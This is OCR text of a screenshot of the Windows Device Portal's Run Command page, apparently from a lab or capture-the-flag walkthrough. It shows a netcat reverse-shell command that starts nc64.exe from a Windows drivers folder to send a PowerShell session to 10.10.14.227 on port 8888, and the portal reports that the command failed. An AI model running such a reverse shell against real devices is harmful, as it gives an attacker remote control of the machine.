 Run command - Windows Device Portal
1:30 PM
10/23/2020
Help
Feedback
Device Settings
▸Apps
Azure Clients
◢Processes
Details
Performance
Run command
▸Debug
Devices
▸Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
.Windows\System32\spool\drivers\color\nc64.exe 10.10.14.227 8888 -e powershell.exe
Run
Run as DefaultAccount
Output
Failed to run the command.
OK